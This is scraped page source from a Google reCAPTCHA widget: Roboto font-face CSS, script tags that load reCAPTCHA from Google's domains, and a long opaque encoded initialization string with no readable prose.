  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="UYZ4SQXN1cJmOAOnCF5HOA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="UYZ4SQXN1cJmOAOnCF5HOA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="UYZ4SQXN1cJmOAOnCF5HOA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wohtARDDkMKVIkBJw7bCgMKLe8OtGRnCiF7CvTM0dcK2QMObZcO+B8OtTMORMcKPw7DCkh3DpF7DhsKCUETCvVfCh8KkYcKrwqXDqsOGw6Frw7LCvW0vD27CusKiw4jDgTnDq8Kiwo8REMOaEMOjeMK8w6Vnw7nDiHXDuH/ClG3DjQjDvwvDtsOewqxtw7TCm8OowqRHwopJwrs/wqIbw6fDgMK5YgrDrj/CnT7Cj8OqesO/TcKWMMOYZ8O4EMKaOjxXXAHCucKzD8OQwo4PLhIXE8OxwqhhGcO1NcOREMKlwpvDrcOkwo8gXMOKDyrClCzDpkHCiGDCvEdywp8SSVUqTMKqwp/Dg2fDlgkJw5fCpGfDgsOye8KSwpdpwo/DmMKPwqodwpXCrsKiw5xnw6x2wobDrMOew5/CkwTDswrCi8OYSSTCnMKmMMOwwqHCjUbDkcKIw4Bpb8Ksw6MXE8OJSsK1wpYYCsK0w7PDm8OPSijCuELDhUY8wqQOS1tqAQTDuULCl8OoCy1lw5Ecwp5Pw6vDq8KYw60aCMKiw45pwrQVwqfCoR/DhnPCrMK4w5/Di0/CjsO/woDCuyPCksOtV8K2AADChTrCqVnDtMOCDHBbwpvDv8O0w7ZMaydewoPDkEPDgMKJWTrCpMOWw5PCuMKEwrvCiMKlwqsYwq/CmFvClhjCo0DDvcKGDArDgsKAFMOuQMOABUllw6TCg13DkDQlw5zCgsOywrFPPcKTGzB/PMKiw4U+wrPCmMOJEsKsbwp1wpzDpX3DvmgcNDfDmMOWwo5vw614wq/CjEfCjcO5b8O/woo4OMOyKMK0w7DDg28jNMO/Z1zCqgPDkS86ScOWw7bDvG08aMKQwqtONsOSegbCoMKOH8KpUMOqHTbCvsO3HcOyBXMwXHTDksKfMcKGwp1/HXZmw7MDRsKpw5zDkcO2OMKnwrhDZ27DrFbCl2hTNsKqFsOpw5XDoAfDksKUH8OTLGfCs8OjB10aWBTCmiHCqcOUw7XDpxfDo1xvw7FeYRYFHEBmUMKlwrHDtCLCnCXDusO6w4Mowo5Pwqoea8KBRcO2w6tdAyEdUVDDpFogYMOKwoJ/[base64]/DjcOUwp1TGcKjwpEbLsKgbgd/w47Cs8OtwrDDlBA3cm90Q8KYwrjDuDZ5w60HXcObwrVwTMKQw43DoWhDwpcDwqJ1wro+wp/CiEHCkMK0PwXCu0/DusO1CErCgMKPPTbCjMOXVH8gw5DCsFDDkcO9C8K3aSrCkMOSw4nDocKdwq/DlHlKX1BmTcKUBllvwrNJbcOGwrAlCWo4woHCqCk5EQgmw5nDqMOJNMOEw7BGw4d+w7QEwr/CmGN/Dyl9HBlMHWfDusOlbhYMHkzDuXTDuDPDuMO5BUJ2OEYBdMKawpzDsWB/[base64]/CkMKpdsOgVsO6EBpjFDNJJR5uwpjClkbCikYGGBTDuMKIYlnDq8KKP0zCqAZ/FcKTRlbDpcKJwr/[base64]/[base64]/Cr8KMPMOFw59vHMO2asOYwpLCicO1MMOCTcKAw6bCgW8SNsKYRh7ClHjDnVTDlWYqw7syL3/Dl8K5wqPDp8KYCcKKK8KeacKnccKTIlNhw6o4X2EHwozCjMOeBQPDgcKcGMOlw5ggwpM/[base64]/CocOSw4BMwqTCrGRmAMKWRinDrkxfMwrCjy3Dk8Kuw4XCusOQwrbDjiLCsn1Pe8OIwozCqcO2QsK8w5NRwo/Dg8K9wpRXwrE2wrVUNsORwrRXJMKGwoJPwoZWQcO0w4ppw7TCi3dXwpvCpMKaKCrDqhgkOUHCu8OMO8O7w7/Cn8O+wqMAB37DmsOXwp/CmcK+YsKMLlTDqkJLw6Vcw6TCicKLwrTCg8KLVcKiw51xwrgUwqnCocOQRkNhXm5mwrd2wpotw7PCvsK6w7/DpCzDg1bDjcK5CCnClcKjWcOtRsKaTMKSZyPCrMKEw5Biwr/CuWI0RC3CncKgw4IBa8KYRlXChTrDk19ow4ZKRy5LwoQ/YcORASXCsRHDk8Obw7dwwrsnw7vColfDvsKuwqBBwqdSwqxLwqw1RgbCqsKhwoF2KMK/XsOHwrZYWzN5NBogGsKMw6Zmw6jDmFQ1wo/DjlkCb8K9OsKmb8K7YcO3w4YKD8Oyw6g0wq3DihRNwo8gM8K8w5IwIjlew708L3XDqE1YwoJ5MMOVw63CmcOCE3Z6wqBcD2DDuijDtcKGw7o3wrpCw7fDqkDCusOiwrDDicOQYRMtw5zChGLCrMK3aSrDmcO2ZsK3woXDnwfCn8ODVsOcO2PDnkRlwoXDi8KlQMO5wo/[base64]/wr/[base64]/DtcK4wrB+DsK+w5IHw4E8wr5vw5l0wqQ6w6PCgMKNLXvCnmR0w64vw6LDuXXDuQ90w6Vfw71gw5sKw53Dpz8kNsKTV8Khw4vCn8OGw5NAwpzDvcO6wq3Dvk8pwqdyw4TDoz/CoWLDgkTCm23CjsOiw67DkMOSQHRUwrInwrnCnUzCk8Kgw6TDkgdCBl/DpMK7RUoAQMKoUwpUwqTDvyPCt8KpOnDCh8OMO8OZwpbCusOPw43Dn8Kcwq/[base64]/w5/Du3hjPkHDmMOgFsK5w7/[base64]/[base64]/DgBXCj0/Csn/Dnw/Dv07DosK+wrJ3LMKQW0B7eMKIWcKmQS1xfVnChT3DhMKPw4LCojdFwpEASnA4w7kWwqxPwpbCh2HCj2FGw5kgb0TCs8Ksw6zCvcOSN3BbT8KZNmEnw4NKNsKMf8OZe8K/[base64]/wox7w71fI8K7wr/[base64]/CosO6w4gNwqnCrFJeClvCgC7CmsOZXlnCgsOfEQJjNMO/cMKeD8Oiw5Yew5jCpWt/JsKrDcOSHsKGG8OHRDnCq2nClkjDkcK+esOVJcKSw4thacK/csO2wqt/wrM7BAgsYcOcfyvCpsK4wrTDiMK7w4zClcODMcKgRsOsdMKSP8KXwrAHwrnDi3nDrVRVSmTDs8KtYFrDvTMFWEDCkm8YwqsJMsKjFGDDvy54wp01wqrCsB/CsMK8w5Rkw7o8w5Yydy7DgsOswqhvYGtjwrTChDDCh8OBIMOofsO9wpfClR5iAjRFaznCpHPDsAHDomnDklMDYSMbLsOYWDvChETDlHbCocKywoTDj8OjccO4w6M4M8KbBsO5wo/DmX7DjS5pBMKqwoMkA2BcalopIMOtTETCrcOSw78bw7VSwpxrYivDow/[base64]/DgTJ3e1/DhgUzw55vwos/[base64]/ZsOIwpt3CMOyeyLCoxocw7F1Y2rDgw3ClS7Cm8O1PcKlCmPDo8O6wrnDsWhHw6DCvcOjwoXCnMK9BsOwLH15SMO4w65FWjDCq0TDjEfDq8OgVEYgwoQVWB9vdcKewqfCiMKuQ1DCmQI9ZhEQGmrDm1BXFzbDqQrDpTRjOm/Dq8Ocwq7DnsKcwoLDj0kPw7fCqcK0wpkpO8OWccKFw6I3w6FWw63DlMOnwohZKV1BTcK/Dj8fw6Rnw4FwRnsPcDbCji/Co8KBwqVLAB0pwqjCu8OAw6sIw7TCoMOCwpA5dMOjb0HDpQ0se2rDvVDDssOXwqMOw6RBKTFYwrzCkAZWWldbQsOqw4bDkzDCl8OlLsO6IAFdd3jChmzCiMOGw6bCiXfCocO1C8KKwqIDw43DjMO6w4oBLcOBE8OGw4DCkjcxL0bDon3CuSrCgsOMSMOTLnQ/w7RKMQ3CqMKPLMKtwrMqwqIUw7AbwrzDjMOXwpHDpFQwNH/Di8Ofw6/[base64]/[base64]/ClMKpBmXDu8KEwpjDsRE/w74Vw6kIw4RRJ1piw6nDvMKNeQxjw5tVUzh0N8KLdMObwqYYU0fDvMOjdlDCuHs0A8KjImbCtcK/AcK9fD57TGLCrsK3TVx9w7TCmizCssO/Ly/DocKBSlJ2w4tRwr8jw74Gw79CRcOgDWbDi8KVGMOeN2djwr7DiBXCtMOMw5J/w7A0e8Ovw4ZFw5JxwqLDs8OJwpUUGyBDw43DlcOgdsOOXFHChx9Aw6HDnsK2w6xAFSpOwobDlcOgXU9swoXDhcO6W8O6w6XCjXR+UG3ChcO/ScKEw5PDgi7Cu8ORwp/Cn8KTQFwiNcKFwpUWw5nCgcKGwpfDuGrDtsK6wqECKsOQwqtIHMKew45WL8KIXsKmw5h9a8KpPcOww5PDmFkkwrRzw5hww7UYCsKkwolPw5ojwrYbwpPCtsKWwrtcECzDjsKzw6ZUbcK0w55GwqwBw7jDq3/Cv0MswqnDo8K7wrNrw7kecMKFX8KzwrDCrTbDnQHDsmXCnsOrRsOhbsOeCcKKD8Kfwo4RwojDusO3w7TCusKHw5nDmsOLET1ww5tRScOcODnDoMKea3rDgUIYC8K/BcKmKcK+w59iwp9Ww4h5wqBbBHYoSB/CnlUrwpvDosKEfB/DlALCk8O/wpJ7wpPCgmjDtMOBNcKiI1krEcOObcKJCjzDkUrDqVBsT8K2w7/CksKswo3DkxPDlMOaw4zDqVbDql99w5hzwqEfwoFPw5jDm8KKw7DDlMOHwr8qbi0OGCbCtMK2wqoPC8KMT2UBw7E6w6PDt8KywoAAwotrwrvClcOYw7rCssKMwpY5PXvDumLCsBk4w7ouw45CwpHDrWg0wrkBasKoT8OAw7/CuhZAA8K8BMOpw4V5w5hMwqdNw77DhAAZwqVMbSNFN8K3YsKDwrDCtGcMQcKdIFd6eX1xP0ILw57Co8Opwqtew4JjcRktbMKQw6tRw5EDwq/CtxpBw5PCqHkQwpHCmjBtID4ueipFZDcXw6Mbb8KdecKqMzzDqlPCj8Kpwq1OEDDDmkc4wpzCpcKPwp7DlMK3w5rCs8O9w74CwrfCiRvCnsKkZMOmwphwwo1xwrhIOsKIFlbDuyMpw7LCjcOfFnjCoQUfwrgxHMKkwrbCn1LDssKnMVXCucKJe0XCncOnGjPClx/DmmA8ZsKXw6w6w4/[base64]/DuMKkQ0UJw41LBMOkwpZ+w7vDrzvDiBlGfsOZwqgIEcKOZ2PCgD4Qw6nCisObCcKRwrLClnbDnMO3Fh7CniXDl8OTSMOZZMOLwoTDjcKEO8OBwofChsKtw4PCr0rDjcObUBJ/XRXCgkxzw716wpMZwpTCnHNhcsKjccOoUMO4wpswHMOywqbCv8KBGzTDm8K2w5I0I8KwUmhtw5M6I8OXFQ4nDHETw40ZQwFoQ8Onc8OLeMKiwqjDpcKzw6Z/w480d8KwwoBnSAkhwpjDjSgbGsOrcnMCwqPDnMK+w6Nrw47CrMKHVMOBw4DDoz/CssOhFMOtw7bDt33CrgPCq8KUwrUBwqzDiGTCj8O8YcOoEETDqMOER8KYd8O8w7kgw49iw60qS0jCg0LCowbCicOKJWF2JA3DqzYqwp0xU1rCosK6UBEdMcKXw5NUw6nCmW/DrsKEwq9fwoHDlcO/wrpcEMO+w5NNwrfDoMK0dBHCijTDk8KzwpZ+aFTDmMK4GFPDg8OLasOeUXhHK8KmwrLDjMOsEgjDksKFwo8AbBjDqsORFXbCl8K3C1vDjMOGwoo2wpfDgnTCihobw51nDMOEwqxcwq9rLcO/ZX4BcCkxXsOFe0Eea8O2wp0oTyPDtmnCpS0vbjVYw4HCrMK8CcKxw6VlEsKLwq8veTTCm1XDukhowrdLw5XDqAXCmcKRw5rDlkXChEfCsjk9H8OtVMKWwpkiU1XDiMKzL8KGw4HDjzMuw4DCl8KsRQknw4c5E8K2w4Zcw57DvCLDmHbDh3TDnAU5w79aIRHCiU/Dg8Krw6Z7dzzDs8KDaBtfwp7DlcKTw5vCrhZLMsKDwqlRw6NDPcOIMsOaRsKywqwcNcOEX8KBQ8OlwobCgcKQQzYTdz9RMzp8wrVEwr/DgsKIR8OURQfDpMKGfUocA8OdGMO0w7DCq8K8Shp4wqXCnj/Di2HCjMKkwobDqzV4w61nBTfCh2zDqcKhwqB1CAE6YDPDpkDCvy/[base64]/DmSLCkExkR2osRcOqH8OLwqvCpRfDgzvCg8KiUWMnacKlTColw5gWBFp4wrRmw5fCq8KTwrbDmcOTYwJww7/CtsOzw4VbAcKHKCzCgcKkw7Q7wqN8fhvDgMKlBAJXdyLDpnDDhl08w7JQwqZDKcKPwptUSMKWw48mYMOLwpQfHFdcFVJ8wqjDnlA5T1zCsmIyPMKDeQUMHRtbZwAmHcOtw6HDusKCw5FLwqI0dcKXZsOPwrlGw6LDjcOkLioWPh/DnMO9wptcSsONwpXCixVJw6rDiELCgMKhCcOWw7tkXhA+bHUewo5CY1HDi8OSe8KwKsKBaMKuwpHCm8OIaghYFQbDv8OWZFnCv1XDtyYjw75jJsOdwohXw4LCrgpuw6TDocKtwqZBYsKlwofCnXLDhMKIw5B1KwIhwoXCjcOXwp3CtTcoVUUTNnHCmcKXwq/CpsOkwpJUw7oOwprCmsOGw4tVaVrCkX7DlG1dcwXDoMKeEMK3OWhTw5TDrkkYVAbCtMKcwqMcfcOZYRE7H1pUw7ZIwo/[base64]/DvcO7WMOow6XDo8OCwrDCoirDtMOVw7N5GsODdMOKeh7CrR/CssK6amXDo8KFCcKUMGDDosKMJl0Tw53DnsKNBsOcIxLCuBnCi8K8woTDmBoYZV18wr8swowAw6rCkWDDsMKOwrPDlzkMIR8ewp0mLBJ8VC/CgsOJHMKCOVdPOznCiMKrOF3DocK/aEDDuMOwLMOxwqsDwrUcXDvCmsKLwqDCvsOswrrDucO4w7/[base64]/CnHsYT8OAwqbDrcO6DsK9w5/ChcOZw4VBdFdgwpUWFcKsw4XDuTw7wpvDiQ/CmULDpcK4w6EPbsK6wrUSNR9rw4PDqjNCA3cNf8OYUcO7WgjCjHjCliQ+IDEZw7LDjFYsLcKDLcOgcirDo3txFcOGw4YMT8OJwrtRHsKfwpnCjGYjQl91Og4cF8Ksw6DDrsKeaMKPw41gw63CiRbCvwh8w7/[base64]/w50Kw7rDl2x3QABEM8OeaWDCmcOuckZSw6PDjMKGw4wPBBHCtyDCgsO7PcK7dg/[base64]/DsSbDo2Juwog2AsKKw5Uowq3CoMORw4HCpz0aTMKfT8O7FQDCtDbDkcOVwo9eRcOFw4k/FcOfw4NPwrVXPsOPGGvDixTClcKjPzchw5kvIQLCsC9TwpzCtMOiTcOJQsOYcMKuw53DisOVwrl